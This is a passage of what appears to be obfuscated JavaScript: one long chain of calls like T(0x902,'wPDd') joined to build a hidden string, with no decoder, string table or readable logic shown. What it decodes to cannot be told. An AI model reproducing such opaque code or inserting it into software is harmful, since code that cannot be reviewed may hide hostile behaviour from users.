qzIG')+T(0x902,'wPDd')+T(0x1d50,'LK@A')+T(0x175c,'KBoF')+T(0x51d,'m86@')+T(0x47c,'$zWl')+T(0x181,'6LVU')+T(0xe84,'y7l%')+T(0x2ad,'(npV')+T(0x1db4,'(npV')+T(0x14b7,'vf3D')+T(0xd51,'wPDd')+T(0x1d41,'rQ*T')+T(0x88e,'x#Xz')+T(0xf46,'e5s5')+T(0x1bf2,'xs]C')+T(0x1480,'Lhuw')+T(0x14b,'tUmy')+T(0x10d1,'Qqc3')+T(0xf63,'%BLW')+T(0xd7b,'d[Pk')+T(0x15b9,'d[Pk')+T(0x150e,'8RHC')+T(0x1aae,'abOC')+T(0x1704,'IRv2')+T(0x7bf,'%2cg')+T(0x9ba,'Lhuw')+T(0xd62,'Q%#K')+T(0x19c3,'J&FJ')+T(0x1322,'qzIG')+T(0x357,'J&FJ')+T(0x7f2,'e5s5')+T(0x1173,'lU&K')+T(0x52d,'xs]C')+T(0x1ae8,'KW0L')+T(0xec3,'3tYK')+T(0x16ba,'xs]C')+T(0x1016,'#R6C')+T(0xc85,'t1)q')+T(0x523,'%2cg')+T(0x81a,'%2cg')+T(0x1554,'mZe4')+T(0x1c08,'pPl3')+T(0x1a84,'YI^*')+T(0x3fa,'mXeG')+T(0x885,'rQ*T')+T(0x1229,'Utdh')+T(0x822,'vf3D')+T(0x919,'Lhuw')+T(0xe44,'Utdh')+T(0xd84,'Utdh')+T(0xa31,']^Fw')+T(0x714,'abOC')+T(0x520,'IRv2')+T(0xf8c,'mZe4')+T(0x1331,'lU&K')+T(0xbe9,'#R6C')+T(0x89b,'v&rb')+T(0x4ff,'Q%#K')+T(0xd7a,'wPDd')+T(0xef6,'h6q2'))+(T(0x10cb,']^Fw')+T(0x63b,']^Fw')+T(0x697,'[&KQ')+T(0xcd0,'h6q2')+T(0x1c9,'vf3D')+T(0x58e,'3tYK')+T(0x1c5a,'qzIG')+T(0x1aa6,'Q*(5')+T(0xb20,'xs]C')+T(0xba4,'x#Xz')+T(0x1370,'Qqc3')+T(0x489,'mXeG')+T(0xd1f,'YI^*')+T(0x1c70,'m86@')+T(0x5c8,'LK@A')+T(0x2ea,'tUmy')+T(0x1dfb,'(npV')+T(0x4fc,'x#Xz')+T(0xc09,'gK(O')+T(0x752,'lU&K')+T(0x3aa,'[&KQ')+T(0x4e4,'m86@')+T(0x118b,'mG2b')+T(0x685,'d[Pk')+T(0x1186,'KW0L')+T(0x14ff,'3tYK')+T(0x972,'gK(O')+T(0x3c9,'mZe4')+T(0x1a95,'mXeG')+T(0xf95,'QJC3')+T(0x608,'6LVU')+T(0x1076,'QJC3')+T(0x189a,'d[Pk')+T(0x4f9,'Q%#K')+T(0xcd8,'KBoF')+T(0x1932,']^Fw')+T(0x129c,'KBoF')+T(0x1af1,'Qqc3')+T(0x1bbb,'mG2b')+T(0x5ac,'KW0L')+T(0x176b,'d[Pk')+T(0x9a0,'#R6C')+T(0x1471,']^Fw')+T(0x15e1,'Qqc3')+T(0x94d,'d[Pk')+T(0x1cfe,')dnC')+T(0xe76,'qzIG')+T(0xc7d,'YI^*')+T(0x79c,'gK(O')+T(0x1006,'mXeG')+T(0x5c4,'[&KQ')+T(0x6d1,'J&FJ')+T(0xde6,'Q*(5')+T(0x1010,'#R6C')+T(0x454,'rQ*T')+T(0xe2c,'wPDd')+T(0x327,'qzIG')+T(0x210,'xs]C')+T(0x1020,'Utdh')+T(0x26a,'vf3D')+T(0x128c,'t1)q')+T(0x13bb,'QJC3')+T(0x170b,'t1)q')+T(0x13a0,'DbZi')+T(0x384,'lmcm')+T(0xc84,'DbZi')+T(0xd14,'mXeG')+T(0x15ef,'wPDd')+T(0x1534,'#R6C')+T(0x691,'[&KQ')+T(0xd4b,'wPDd')+T(0xe0e,'t1)q')+T(0x17ab,')dnC')+T(0xed2,'y7l%')+T(0x294,'E70R')+T(0x1c7,'Q%#K')+T(0x1159,'[&KQ')+T(0xf4f,'v&rb')+T(0x19c0,'wPDd')+T(0xac6,'YI^*')+T(0x1b9c,'h6q2')+T(0x1169,'MbPN')+T(0x198f,'^wgA')+T(0x279,'Lhuw')+T(0x1cc6,'J&FJ')+T(0x1da3,'(npV')+T(0x19bc,'Lhuw')+T(0x351,'d[Pk')+T(0x8bf,'abOC')+T(0x1888,'KBoF')+T(0x1339,'rQ*T')+T(0xc7b,'gK(O')+T(0x86e,'QJC3')+T(0x1364,'MbPN')+T(0x3a3,'Q%#K')+T(0x1500,'E70R')+T(0x1a55,'Q%#K')+T(0x557,'MbPN')+T(0xe3d,'YI^*')+T(0x12ae,'pPl3')+T(0xbd9,'KBoF')+T(0x44a,'mZe4')+T(0xc38,'h6q2')+T(0x1450,'lmcm')+T(0x50d,'mXeG')+T(0x1a65,'t1)q')+T(0x149,'%BLW')+T(0x666,')dnC')+T(0x1d61,'t1)q')+T(0xe13,'Q*(5')+T(0x216,'vf3D')+T(0x1866,'l(E!')+T(0x598,'x#Xz')+T(0x15cb,'mZe4')+T(0x650,'IRv2')+T(0x1a27,'QJC3')+T(0x54d,'Utdh')+T(0x3d2,'mXeG')+T(0x3d6,'m86@')+T(0x79d,'Utdh')+T(0xb82,'#R6C')+T(0x56c,'Qqc3')+T(0xa8e,'3tYK')+T(0x9bd,'rQ*T')+T(0x19f7,'mZe4')+T(0x14d5,'[&KQ')+T(0x16d,'[&KQ')+T(0x1925,'tUmy')+T(0x825,'6LVU')+T(0x1bf1,'tUmy')+T(0xbaa,'MbPN')+T(0x3e2,'y7l%')+T(0x258,'LK@A')+T(0x1574,'J&FJ')+T(0x656,'Qqc3')+T(0x904,'3tYK')+T(0x1aef,'J&FJ')+T(0x40e,'Lhuw')+T(0x8d2,'e5s5')+T(0x18b0,'m86@')+T(0x1726,'E70R')+T(0xb0d,'m86@')+T(0xc42,'6LVU')+T(0x47b,'e5s5')+T(0xa69,'v&rb')+T(0x1b15,'Lhuw')+T(0xaa4,'h6q2')+T(0x106a,'YI^*')+T(0x3a7,'IRv2')+T(0x5d0,'xs]C')+T(0x1d5,'d[Pk')+T(0x1ce9,')dnC')+T(0x174d,'#R6C')+T(0x1247,')dnC')+T(0x1267,'J&FJ')+T(0x8eb,')dnC')+T(0x1b63,'LK@A')+T(0xb9c,'KW0L')+T(0x10f4,'$zWl')+T(0x17d1,']^Fw')+T(0x1222,']^Fw')+T(0x64b,'KW0L')+T(0x1a8e,'d[Pk')+T(0x2fa,'l(E!')+T(0x8ed,'E70R')+T(0xcfc,'rQ*T')+T(0x13c0,'m86@')+T(0xb4e,'abOC')+T(0xbd5,'3tYK')+T(0xe58,'vf3D')+T(0x310,'m86@')+T(0xa0d,'e5s5')+T(0x1afc,'DbZi')+T(0x1b14,'rQ*T')+T(0x1dc4,']^Fw')+T(0x10aa,'vf3D')+T(0x336,'^wgA')+T(0x12da,'lU&K')+T(0x1452,'tUmy')+T(0x1884,'abOC')+T(0x1382,'qzIG')+T(0xcab,'mG2b')+T(0x1b8c,'gK(O')+T(0x1051,'KBoF')+T(0x136e,'lmcm')+T(0x166f,'(npV')+T(0xd56,'v&rb')+T(0xff5,'lmcm')+T(0x9aa,'xs]C')+T(0xcec,'#R6C')+T(0x1101,'E70R')+T(0x3dc,'Utdh')+T(0x1136,'KBoF')+T(0x1cb0,'KBoF')+T(0x137f,'MbPN')+T(0xa02,'abOC')+T(0x1032,'^wgA')+T(0x1de2,'x#Xz')+T(0x1618,'mZe4')+T(0x17e9,'KW0L'))+(T(0x1384,'E70R')+T(0x57c,'e5s5')+T(0xf83,'Lhuw')+T(0x125b,'gK(O')+T(0x1769,'vf3D')+T(0x16af,'%BLW')+T(0x15ba,'KBoF')+T(0x12c2,'x#Xz')+T(0xa54,'8RHC')+T(0x648,'LK@A')+T(0xbfa,'rQ*T')+T(0xe66,'wPDd')+T(0x18c2,'e5s5')+T(0xe52,'y7l%')+T(0x8d6,'x#Xz')+T(0xb8e,'(npV')+T(0x17a9,'3tYK')+T(0xc02,'h6q2')+T(0x13ad,'Utdh')+T(0x118f,'YI^*')+T(0x21a,'IRv2')+T(0x93b,'KBoF')+T(0xca3,'mG2b')+T(0xe00,'KW0L')+T(0x1cea,'IRv2')+T(0x1b0d,'^wgA')+T(0xf1e,'LK@A')+T(0x592,'DbZi')+T(0x1750,'Lhuw')+T(0x939,'l(E!')+T(0x1c75,'l(E!')+T(0x11df,'m86@')+T(0xb0c,'Utdh')+T(0xdc1,'wPDd')+T(0xffb,'6LVU')+T(0x1770,'Utdh')+T(0x1524,'Qqc3')+T(0x12a3,'E70R')+T(0x567,'lU&K')+T(0x1bfa,'e5s5')+T(0x1302,'3tYK')+T(0xde9,'$zWl')+T(0xc4d,'Q%#K')+T(0x1535,'LK@A')+T(0x827,'mZe4')+T(0x347,'%BLW')+T(0xf32,'gK(O')+T(0x1603,'(npV')+T(0x379,'lU&K')+T(0x148b,'%BLW')+T(0x1890,'IRv2')+T(0x157c,'^wgA')+T(0x641,'QJC3')+T(0x12f8,'%2cg')+T(0x14a3,'8RHC')+T(0x7ed,'$zWl')+T(0x1c28,'abOC')+T(0x677,'IRv2')+T(0x2f7,'3tYK')+T(0x6c3,'rQ*T')+T(0x16df,'qzIG')+T(0x1b2d,'Qqc3')+T(0x76b,'tUmy')+T(0x1539,'[&KQ')+T(0xd67,'Qqc3')+T(0x158c,'pPl3')+T(0x141b,'abOC')+T(0x1c77,'lU&K')+T(0x701,'8RHC')+T(0xe88,'mXeG')+T(0x87c,'m86@')+T(0x1042,'J&FJ')+T(0x141d,'8RHC')+T(0x786,'%BLW')+T(0x146c,'rQ*T')+T(0xc45,'IRv2')+T(0xf10,'QJC3')+T(0x7d3,'3tYK')+T(0x1d6,'KBoF')+T(0x9f8,'mZe4')+T(0x256,'[&KQ')+T(0x11ac,'%2cg')+T(0x62a,'Q%#K')+T(0xce3,'mXeG')+T(0xfa1,'x#Xz')+T(0x1dab,'MbPN')+T(0x70b,'m86@')+T(0x18d2,'(npV')+T(0x1a85,'e5s5')+T(0x8ba,'vf3D')+T(0x704,'LK@A')+T(0x9e7,'Qqc3')+T(0x13d7,'MbPN')+T(0xa3a,'#R6C')+T(0x1462,']^Fw')+T(0xa6b,'#R6C')+T(0x1412,'KW0L')+T(0xa1a,'[&KQ')+T(0x1988,'mZe4')+T(0x9ab,'t1)q')+T(0xaaa,'#R6C')+T(0xdcb,'Q*(5')+T(0xa68,'qzIG')+T(0x1dcf,'MbPN')+T(0x12e1,'d[Pk')+T(0x1792,'m86@')+T(0x692,'pPl3')+T(0xfab,'t1)q')+T(0xf02,'Q%#K')+T(0x1ea,'Utdh')+T(0x1bc5,'mZe4')+T(0x181c,'Q*(5')+T(0x3a4,'%BLW')+T(0x1b91,'d[Pk')+T(0xf93,'%2cg')+T(0x46d,'KBoF')+T(0xa9a,'l(E!')+T(0x962,'d[Pk')+T(0x496,'pPl3')+T(0x1ca4,'$zWl')+T(0x1522,'QJC3')+T(0x2d9,'$zWl')+T(0x1de,'e5s5')+T(0x1bee,'KBoF')+T(0x71c,'J&FJ')+T(0x94e,'%BLW')+T(0xffe,'KW0L')+T(0x1da4,'^wgA')+T(0x62c,'LK@A')+T(0x151a,'QJC3')+T(0x1d17,'mXeG')+T(0x18c6,'Qqc3')+T(0x4b1,'m86@')+T(0x1c26,'tUmy')+T(0x36f,'lmcm')+T(0x8f3,'#R6C')+T(0x591,'d[Pk')+T(0xf6d,'pPl3')+T(0x1d44,'mZe4')+T(0x4df,'lmcm')+T(0x779,'Utdh')+T(0x17bf,'Utdh')+T(0x1a19,'Qqc3')+T(0x67a,']^Fw')+T(0x1c4e,'Q*(5')+T(0x1451,'YI^*')+T(0x805,'KW0L')+T(0x182e,'xs]C')+T(0xb70,'QJC3')+T(0x9cf,'mG2b')+T(0x1097,'mXeG')+T(0x15ea,'Q*(5')+T(0xf0e,'%2cg')+T(0xaff,'xs]C')+T(0xf5b,'6LVU')+T(0x14e1,'abOC')+T(0x1946,'DbZi')+T(0xf3e,'YI^*')+T(0x16e7,'abOC')+T(0xafc,'#R6C')+T(0xc3d,'l(E!')+T(0x2f6,']^Fw')+T(0x10dc,'$zWl')+T(0xc14,')dnC')+T(0x19c,'Q*(5')+T(0x813,'mXeG')+T(0x8e3,'x#Xz')+T(0x16e,'^wgA')+T(0x15ad,'3tYK')+T(0x1a9d,'mZe4')+T(0x4d8,'3tYK')+T(0x68b,'DbZi')+T(0x355,'(npV')+T(0x121d,'abOC')+T(0x1906,'h6q2')+T(0x1184,'YI^*')+T(0x18e8,'YI^*')+T(0x17e2,'h6q2')+T(0xbf7,'KBoF')+T(0x1cd5,'mG2b')+T(0x1c7d,'DbZi')+T(0x180e,'%BLW')+T(0x13f9,'8RHC')+T(0xfdf,'qzIG')+T(0x283,'IRv2')+T(0x1c6d,'Q*(5')+T(0x176e,'MbPN')+T(0xd5a,'DbZi')+T(0x1711,'abOC')+T(0x8fc,'[&KQ')+T(0xb2e,'^wgA')+T(0x36a,'Utdh')+T(0x1d69,'tUmy')+T(0x19ee,'3tYK')+T(0x12b4,'YI^*')+T(0x99a,'%BLW')+T(0x1b61,'mG2b')+T(0x1bea,'l(E!')+T(0x17f,'IRv2')+T(0x18d7,'DbZi'))+(T(0x5d8,']^Fw')+T(0x1dc2,'d[Pk')+T(0x1a05,'E70R')+T(0x53a,'lmcm')+T(0x534,'abOC')+T(0x15c7,'mZe4')+T(0x1daf,'DbZi')+T(0x75a,')dnC')+T(0x177e,'mZe4')+T(0x732,'d[Pk')+T(0xdfd,'Qqc3')+T(0x12cf,'m86@')+T(0x780,'t1)q')+T(0x419,'E70R')+T(0x959,'gK(O')+T(0x1bc0,'mXeG')+T(0x5cd,'rQ*T')+T(0xb77,'Q*(5')+T(0x1311,'abOC')+T(0x1948,'Qqc3')+T(0xf84,'pPl3')+T(0x394,'KBoF')+T(0x1a9,'e5s5')+T(0x1a3f,'vf3D')+T(0x1da7,'6LVU')+T(0x587,'6LVU')+T(0x1bbc,')dnC')+T(0x799,'d[Pk')+T(0x25b,'%2cg')+T(0x10fb,')dnC')+T(0x3ab,'h6q2')+T(0x11cd,'(npV')+T(0x13f3,'qzIG')+T(0xf57,'3tYK')+T(0x1269,'t1)q')+T(0xccd,')dnC')+T(0x888,'%BLW')+T(0x138a,'Q*(5')+T(0x781,'KW0L')+T(0x120d,'lU&K')+T(0x57f,'LK@A')+T(0x1560,'LK@A')+T(0x266,'h6q2')+T(0x1700,'$zWl')+T(0xf11,'h6q2')+T(0x9d0,'8RHC')+T(0x19a2,'%2cg')+T(0x1166,'(npV')+T(0x6a0,'x#Xz')+T(0x1046,'d[Pk')+T(0x170f,'d[Pk')+T(0x5b8,'l(E!')+T(0x85e,'(npV')+T(0x14a7,'qzIG')+T(0xe37,'xs]C')+T(0xa97,'%2cg')+T(0xfe8,'KBoF')+T(0x122a,'e5s5')+T(0x14f6,'Utdh')+T(0x1d23,'J&FJ')+T(0xbc9,'J&FJ')+T(0x4ec,')dnC')+T(0x18ce,'$zWl')+T(0x1209,'pPl3')+T(0x87d,'%2cg')+T(0x1363,'$zWl')+T(0xd09,'#R6C')+T(0x1c47,'mXeG')+T(0x17de,'3tYK')+T(0x8a3,'pPl3')+T(0x38a,'t1)q')+T(0x1aed,'[&KQ')+T(0x1148,'Qqc3')+T(0x1536,'x#Xz')+T(0x1dca,'tUmy')+T(0x16da,'abOC')+T(0x1db0,'h6q2')+T(0x6bf,'gK(O')+T(0x12d4,'IRv2')+T(0x332,'MbPN')+T(0x19fb,'KBoF')+T(0x11e6,'$zWl')+T(0x807,'x#Xz')+T(0x440,'wPDd')+T(0x13f1,'lU&K')+T(0xf6f,'MbPN')+T(0x194d,'MbPN')+T(0x196c,'$zWl')+T(0x84d,'d[Pk')+T(0xd82,'qzIG')+T(0x19c4,'l(E!')+T(0x56d,'tUmy')+T(0xf9d,'Q*(5')+T(0x92b,'Lhuw')+T(0x1d52,'d[Pk')+T(0x8c7,'6LVU')+T(0x18b2,'mG2b')+T(0x10e1,']^Fw')+T(0x601,'3tYK')+T(0x141c,'DbZi')+T(0x79e,'e5s5')+T(0x123f,'KW0L')+T(0x18e9,'KBoF')+T(0x156c,'Q%#K')+T(0x1353,'QJC3')+T(0x133e,']^Fw')+T(0xee8,'v&rb')+T(0xf1b,'mXeG')+T(0x344,'IRv2')+T(0x1053,'[&KQ')+T(0x1b79,'mG2b')+T(0x1a9a,'KW0L')+T(0xb15,'Lhuw')+T(0x1070,'8RHC')+T(0x2da,'J&FJ')+T(0x43a,'3tYK')+T(0x86a,'Qqc3')+T(0x1dbc,'mG2b')+T(0xec8,'mZe4')+T(0x742,'d[Pk')+T(0x15b6,'J&FJ')+T(0x1c36,'l(E!')+T(0xa4c,'KW0L')+T(0x16a9,'mZe4')+T(0x15a7,'d[Pk')+T(0x1555,'%2cg')+T(0x15e7,'DbZi')+T(0x10f0,'(npV')+T(0x6f3,'YI^*')+T(0x172c,'$zWl')+T(0x1d24,'3tYK')+T(0xef4,'e5s5')+T(0x1018,'$zWl')+T(0x811,'3tYK')+T(0x147,'[&KQ')+T(0x28b,'y7l%')+T(0x770,'tUmy')+T(0xfc7,'y7l%')+T(0x1336,'IRv2')+T(0x13aa,'IRv2')+T(0xfd9,'xs]C')+T(0x18ea,'y7l%')+T(0x3fe,'QJC3')+T(0x62b,'(npV')+T(0x183b,'wPDd')+T(0x9ae,'t1)q')+T(0x179c,'l(E!')+T(0xd13,'pPl3')+T(0xcad,'Utdh')+T(0x14bd,'[&KQ')+T(0x165a,'6LVU')+T(0x889,'3tYK')+T(0x731,'J&FJ')+T(0x17e0,'l(E!')+T(0xfdd,'[&KQ')+T(0x1ca0,'e5s5')+T(0x462,'mXeG')+T(0x12c9,'pPl3')+T(0x1c2d,'Q*(5')+T(0x1455,'wPDd')+T(0xea5,'^wgA')+T(0x12a8,'d[Pk')+T(0xe09,'abOC')+T(0x96e,'YI^*')+T(0x134c,'Utdh')+T(0x8ff,'J&FJ')+T(0x60a,'LK@A')+T(0x473,'Lhuw')+T(0x774,'(npV')+T(0x3de,'mZe4')+T(0x115c,'l(E!')+T(0x16e3,'%2cg')+T(0xc11,'YI^*')+T(0xfff,'J&FJ')+T(0xfdb,'%2cg')+T(0x2c1,'^wgA')+T(0x1065,'MbPN')+T(0xc80,']^Fw')+T(0xfb3,'m86@')+T(0x6c6,'m86@')+T(0xdb9,'mXeG')+T(0x424,'[&KQ')+T(0x1c35,'m86@')+T(0x60d,'mXeG')+T(0x1230,'%2cg')+T(0x1827,'vf3D')+T(0x9cc,'YI^*')+T(0xc47,'%2cg')+T(0x1d51,'e5s5')+T(0x802,'J&FJ')+T(0xccc,'IRv2')+T(0xb5b,'tUmy')+T(0x163a,'KBoF')+T(0x133c,'vf3D')+T(0x1754,'y7l%')+T(0x1779,'vf3D')+T(0x58f,']^Fw')+T(0x13c9,'^wgA')+T(0xc07,'$zWl')+T(0x1cc0,'qzIG'))+(T(0x7ad,'t1)q')+T(0x846,'qzIG')+T(0x4c0,'6LVU')+T(0xbb3,'Utdh')+T(0x821,'QJC3')+T(0x1ab7,'mXeG')+T(0x13a5,'mZe4')+T(0xa4b,'^wgA')+T(0xfe7,'$zWl')+T(0x12c6,'vf3D')+T(0x1286,'Q%#K')+T(0x9d3,'%2cg')+T(0x117c,'(npV')+T(0x12bf,'l(E!')+T(0x9c1,'mZe4')+T(0x52a,'mZe4')+T(0xf62,'[&KQ')+T(0x511,'Q%#K')+T(0x133b,'m86@')+T(0x7c9,'(npV')+T(0x15f6,'lU&K')+T(0x36d,')dnC')+T(0x1977,'^wgA')+T(0x1203,'pPl3')+T(0xfe4,'h6q2')+T(0x1840,'xs]C')+T(0xea3,'(npV')+T(0x1141,'LK@A')+T(0xd7f,'KBoF')+T(0x111f,'3tYK')+T(0x1814,'(npV')+T(0xa11,'[&KQ')+T(0x11d6,'rQ*T')+T(0x743,'tUmy')+T(0x1278,'^wgA')+T(0x8fe,'m86@')+T(0xcf4,'%2cg')+T(0x19a9,'Q*(5')+T(0x329,'gK(O')+T(0x8b2,'YI^*')+T(0xec9,'IRv2')+T(0x136f,'xs]C')+T(0x14ed,'#R6C')+T(0x12c1,'l(E!')+T(0xc6a,'(npV')+T(0x147e,'LK@A')+T(0x96a,'gK(O')+T(0x10ee,'KW0L')+T(0x7f0,'#R6C')+T(0xe4f,'rQ*T')+T(0xb28,'Qqc3')+T(0x19a5,'abOC')+T(0x751,'DbZi')+T(0x208,'Qqc3')+T(0x1b64,'Q%#K')+T(0x928,'mG2b')+T(0x1c5,'wPDd')+T(0xe8b,'gK(O')+T(0xd0b,'wPDd')+T(0x18b9,'Q*(5')+T(0x1761,'m86@')+T(0x389,'^wgA')+T(0x572,'[&KQ')+T(0x6b1,'MbPN')+T(0x343,'J&FJ')+T(0x1dcb,'abOC')+T(0xaca,'DbZi')+T(0x461,'J&FJ')+T(0x257,'3tYK')+T(0x3f0,'^wgA')+T(0x1adc,'Qqc3')+T(0x1dbb,'m86@')+T(0xeb4,'mZe4')+T(0xa5a,'QJC3')+T(0xf50,'(npV')+T(0x18d4,'#R6C')+T(0x1663,'h6q2')+T(0xbf1,'YI^*')+T(0x76e,'x#Xz')+T(0x191c,'h6q2')+T(0xbc4,'v&rb')+T(0x1508,'gK(O')+T(0x324,'qzIG')+T(0xfbd,'x#Xz')+T(0x120a,'h6q2')+T(0x9cb,'$zWl')+T(0x1c66,'lU&K')+T(0x1d79,'e5s5')+T(0x12db,'qzIG')+T(0xcf9,'d[Pk')+T(0x469,'IRv2')+T(0x1031,'Q%#K')+T(0xb4f,'lmcm')+T(0xeae,'t1)q')+T(0xd5f,'KW0L')+T(0x1bde,'$zWl')+T(0xbe3,'IRv2')+T(0x1436,'DbZi')+T(0xaee,'8RHC')+T(0xcba,'mZe4')+T(0x13a7,'h6q2')+T(0x957,'rQ*T')+T(0x5e5,'QJC3')+T(0x1385,'IRv2')+T(0xc1b,'mZe4')+T(0x4a1,'Q*(5')+T(0x1498,'E70R')+T(0x1586,'Utdh')+T(0x1adf,']^Fw')+T(0xe9b,'8RHC')+T(0x37e,'t1)q')+T(0x3a6,'J&FJ')+T(0x144e,'abOC')+T(0xd97,'qzIG')+T(0x1852,'e5s5')+T(0x905,'l(E!')+T(0x40d,'lU&K')+T(0x10b7,'MbPN')+T(0x1319,'t1)q')+T(0x155a,'l(E!')+T(0x681,'J&FJ')+T(0x1ac3,'3tYK')+T(0x82f,'LK@A')+T(0x12ea,'[&KQ')+T(0x4f6,'DbZi')+T(0x15a8,'lU&K')+T(0x1612,'tUmy')+T(0xc1d,'gK(O')+T(0x17ba,'abOC')+T(0x8bb,'%BLW')+T(0x10c1,'tUmy')+T(0xa2e,'y7l%')+T(0x5e4,'mZe4')+T(0x16dd,'MbPN')+T(0xd0c,'^wgA')+T(0x1976,'xs]C')+T(0x163d,'Q*(5')+T(0xb78,'(npV')+T(0x304,'xs]C')+T(0x6cb,'Q%#K')+T(0x19e7,'Lhuw')+T(0x56e,'rQ*T')+T(0x67e,'#R6C')+T(0x13f7,'Qqc3')+T(0xc6e,'d[Pk')+T(0x1903,'MbPN')+T(0x1a79,'J&FJ')+T(0x1b23,'qzIG')+T(0x5c7,'LK@A')+T(0x78e,')dnC')+T(0x167d,'h6q2')+T(0x1146,'pPl3')+T(0x1b3f,'Utdh')+T(0x1613,'wPDd')+T(0x1012,'MbPN')+T(0x116c,'xs]C')+T(0x158,'qzIG')+T(0x1345,'KBoF')+T(0x16ed,'IRv2')+T(0xa2f,'v&rb')+T(0xa27,'wPDd')+T(0xf03,')dnC')+T(0x2c3,'Qqc3')+T(0x16ce,'h6q2')+T(0x1837,'m86@')+T(0x9f4,'Lhuw')+T(0x16fb,'$zWl')+T(0x14d3,'tUmy')+T(0x63d,'%BLW')+T(0x19fe,'QJC3')+T(0x1b7,'xs]C')+T(0x593,'wPDd')+T(0x6ad,'mG2b')+T(0xd88,'DbZi')+T(0x169b,'rQ*T')+T(0x151b,'$zWl')+T(0x47e,')dnC')+T(0xc61,'Q%#K')+T(0x488,'mXeG')+T(0xa06,'gK(O')+T(0x59d,']^Fw')+T(0x54c,')dnC')+T(0xac4,'y7l%')+T(0xd99,'x#Xz')+T(0x11cc,']^Fw')+T(0x1df8,'gK(O')+T(0x1749,'m86@')+T(0x943,'KBoF')+T(0x10bf,'IRv2')+T(0x1b93,'Q%#K')+T(0x1049,'lmcm')+T(0x185c,'E70R')+T(0xadd,'wPDd')+T(0xdb2,'qzIG')+T(0x460,'pPl3')+T(0x13e3,'DbZi')+T(0x652,']^Fw')+T(0x1765,'[&KQ')+T(0x1c31,'#R6C')+T(0x1828,'mXeG'))+(T(0x486,'rQ*T')+T(0x184e,'gK(O')+T(0x9bf,'Utdh')+T(0x3f5,'J&FJ')+T(0x103e,')dnC')+T(0x7f1,'LK@A')+T(0x3a5,'$zWl')+T(0x180c,'lmcm')+T(0x63e,'y7l%')+T(0x1bd5,'[&KQ')+T(0x17b5,'xs]C')+T(0x2e7,'8RHC')+T(0xeb6,'xs]C')+T(0x1c01,'d[Pk')+T(0xa48,'3tYK')+T(0xed9,'MbPN')+T(0x92f,'qzIG')+T(0xdf5,'8RHC')+T(0x2a1,'lU&K')+T(0xa7a,'m86@')+T(0x9c3,'8RHC')+T(0x1835,'DbZi')+T(0xa28,'y7l%')+T(0x880,'%2cg')+T(0x1df1,'vf3D')+T(0xc83,'8RHC')+T(0xc5e,'#R6C')+T(0x191e,'J&FJ')+T(0x1678,'mXeG')+T(0x16db,'rQ*T')+T(0x1c15,'MbPN')+T(0x11dc,'e5s5')+T(0x3cf,'%BLW')+T(0x14c7,'6LVU')+T(0xb47,'[&KQ')+T(0x107d,'[&KQ')+T(0x11de,'Lhuw')+T(0xae5,'d[Pk')+T(0x142d,'l(E!')+T(0x1c22,'x#Xz')+T(0xf7a,')dnC')+T(0x14b5,'y7l%')+T(0x1300,'t1)q')+T(0xcdc,'(npV')+T(0x1120,'QJC3')+T(0x129a,'Q*(5')+T(0x2d5,'wPDd')+T(0x72c,'KBoF')+T(0xafd,'l(E!')+T(0xe42,'$zWl')+T(0x1a58,'wPDd')+T(0xa5e,'m86@')+T(0x7ef,'KBoF')+T(0x121b,'%BLW')+T(0x979,'Lhuw')+T(0x8dc,'l(E!')+T(0x1de8,'xs]C')+T(0x36e,'l(E!')+T(0xa93,'%BLW')+T(0x85a,'h6q2')+T(0x1a01,'LK@A')+T(0x670,'gK(O')+T(0x1061,'%2cg')+T(0x15f4,'%2cg')+T(0x16d3,'e5s5')+T(0x9b9,'#R6C')+T(0x17b3,'3tYK')+T(0x10a2,'lmcm')+T(0x1a5b,'LK@A')+T(0x180f,'lmcm')+T(0x28a,'3tYK')+T(0x1ace,'Q%#K')+T(0x6d8,')dnC')+T(0xa85,'mG2b')+T(0x958,'Q%#K')+T(0x7a5,'t1)q')+T(0x855,'E70R')+T(0x8b4,'t1)q')+T(0x1b27,'Qqc3')+T(0xea4,'Q%#K')+T(0x1c3c,'gK(O')+T(0xa66,'lmcm')+T(0x198,'YI^*')+T(0x1ca2,'rQ*T')+T(0x161b,'Lhuw')+T(0x16e1,'xs]C')+T(0x1775,'Lhuw')+T(0x1600,'%BLW')+T(0x40c,'qzIG')+T(0x1741,'Utdh')+T(0x14dc,'lmcm')+T(0xc72,'mG2b')+T(0x1b05,'gK(O')+T(0x142b,'wPDd')+T(0x65e,'#R6C')+T(0x1b97,']^Fw')+T(0x1a97,'MbPN')+T(0x11ab,'Qqc3')+T(0x1d80,'vf3D')+T(0xdad,'lmcm')+T(0x105c,'Lhuw')+T(0x10b6,'y7l%')+T(0x197b,'tUmy')+T(0x6d7,'Qqc3')+T(0x238,']^Fw')+T(0xf9f,'LK@A')+T(0x4dc,'LK@A')+T(0x828,'mG2b')+T(0x197d,'KBoF')+T(0x1122,'lmcm')+T(0xd3e,'qzIG')+T(0x10d4,'LK@A')+T(0x1282,'QJC3')+T(0x1a08,'[&KQ')+T(0x1671,'v&rb')+T(0x1174,'mG2b')+T(0x1aa5,'6LVU')+T(0x252,'Q*(5')+T(0x16c7,'Q*(5')+T(0x1356,'6LVU')+T(0x10e6,'mXeG')+T(0x5fc,'J&FJ')+T(0x1079,'LK@A')+T(0x11f4,'Utdh')+T(0x102f,'abOC')+T(0xe1f,'d[Pk')+T(0x1d2c,']^Fw')+T(0xa92,'t1)q')+T(0x117d,'m86@')+T(0xb5a,'Q*(5')+T(0x439,'qzIG')+T(0x292,'qzIG')+T(0x9a8,'xs]C')+T(0x8c0,'DbZi')+T(0x4e6,'IRv2')+T(0x6f7,']^Fw')+T(0x1818,'%2cg')+T(0x17cd,'Q%#K')+T(0x703,'E70R')+T(0xadf,'8RHC')+T(0x574,'LK@A')+T(0x10b3,'v&rb')+T(0xeaf,'%2cg')+T(0x2d4,'h6q2')+T(0x55c,'3tYK')+T(0xa3d,'#R6C')+T(0x18ab,'mG2b')+T(0x67b,'e5s5')+T(0x1d7,')dnC')+T(0x604,'3tYK')+T(0x1038,'6LVU')+T(0x10e9,'E70R')+T(0x9a2,'xs]C')+T(0x64d,'Qqc3')+T(0x1722,'DbZi')+T(0xe56,'v&rb')+T(0x1112,'d[Pk')+T(0x33d,'y7l%')+T(0x1a21,'d[Pk')+T(0x373,'wPDd')+T(0x1de6,'E70R')+T(0x11d1,'[&KQ')+T(0x133a,'LK@A')+T(0x12fa,'[&KQ')+T(0xb14,'[&KQ')+T(0x1740,'h6q2')+T(0x17d6,'3tYK')+T(0xf40,'Lhuw')+T(0x1bb,'^wgA')+T(0xa76,'mG2b')+T(0x276,'LK@A')+T(0x1297,'xs]C')+T(0x1b69,'Utdh')+T(0x151c,'J&FJ')+T(0x1b3e,'